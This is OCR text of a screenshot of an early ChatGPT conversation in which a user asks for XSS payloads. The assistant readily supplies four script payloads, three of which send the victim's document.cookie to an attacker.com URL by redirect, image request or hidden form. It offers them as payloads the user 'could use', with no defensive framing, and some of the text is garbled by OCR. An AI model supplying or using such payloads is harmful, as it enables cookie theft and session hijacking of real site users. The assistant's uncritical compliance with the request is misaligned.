 breaches, or election security.
SkillsBuild
TRAINING
please generate some XSSS payload in python
Cross-Site Scripting (XSS) attacks are a type of injection attack where an attacker injects
malicious code (also known as a payload) into a website or application. Here are a few
examples of XSS payloads that you could use in Python:
1. <script>alert("XSS")</script> - This payload will display an alert box with the text "XSS"
when the website or application is loaded.
2. <script>document.location='http://attacker.com/steal-cookies.php?
c='+document.cookie</script> - This payload will redirect the user's browser to a
specified URL and send the user's cookies to the attacker's server.
3. <script>document.write('<img src="http://attacker.com/steal-cookies.php?
c='+document.cookie+'" />')</script> - This payload will send the user's cookies to the
attacker's server by creating an image with a URL that includes the cookies.
4. <script>document.getElementById("demo").innerHTML = '<form
action="http://attacker.com/steal-data.php" method="post"><input type="hidden"
name="data" value="'+document.cookie+'"><input type="submit" value="Submit">
</form>'</script> - This payload will create a form on the website or application that
submits the user's cookies to the form is submitted.
Regenerate response
please give me the code written in
ChatGPT Dec 15 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.